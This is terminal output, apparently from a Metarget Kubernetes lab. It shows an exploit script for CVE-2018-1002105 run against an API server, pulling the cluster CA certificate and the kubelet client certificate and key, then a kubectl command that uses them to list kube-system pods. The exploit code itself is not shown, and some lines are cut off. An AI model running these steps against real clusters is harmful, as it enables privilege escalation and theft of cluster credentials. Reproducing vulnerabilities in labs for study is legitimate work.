 fvZ:/tools/metarget# python3 exp.py --target --port 6443 --bearer-token password --namespace test --pod test
[*] Exploiting CVE-2018-1002105...
[*] Checking vulnerable or not...
[+] Vulnerable to CVE-2018-1002105, continue.
[*] Getting running pods list...
[+] Got running pods list.
[*] API Server is kube-apiserver-racknerd-6d0a89.
[*] Creating new privileged pipe...
[*] Trying to steal ca.crt...
[+] Got ca.crt.
[+] Secret ca.crt saved :)
[*] Creating new privileged pipe...
[*] Trying to steal apiserver-kubelet-client.crt...
[+] Got apiserver-kubelet-client.crt.
[+] Secret apiserver-kubelet-client.crt saved :)
[*] Creating new privileged pipe...
[*] Trying to steal apiserver-kubelet-client.key...
[+] Got apiserver-kubelet-client.key.
[+] Secret apiserver-kubelet-client.key saved :)
[+] Enjoy your trip :)
kubectl --server=https:// :6443 --certificate-authority=ca.crt --client-certificate=apiserver-kubelet-client.crt --client-key=apiserver-kubelet-clien
key get pods -n kube-system
fvZ:/tools/metarget# ls
apiserver-kubelet-client.crt cmds CONTRIBUTING-zh.md http-parser-master LICENSE README-zh.md VERSION yamls
apiserver-kubelet-client.key CODE_OF_CONDUCT.md core http-parser-master.zip metarget requirements.txt vulns_app
ca.crt config.py data images __pycache__ tools vulns_cn
CHANGELOG.md CONTRIBUTING.md exp.py __init__.py README.md utils writeups_cnv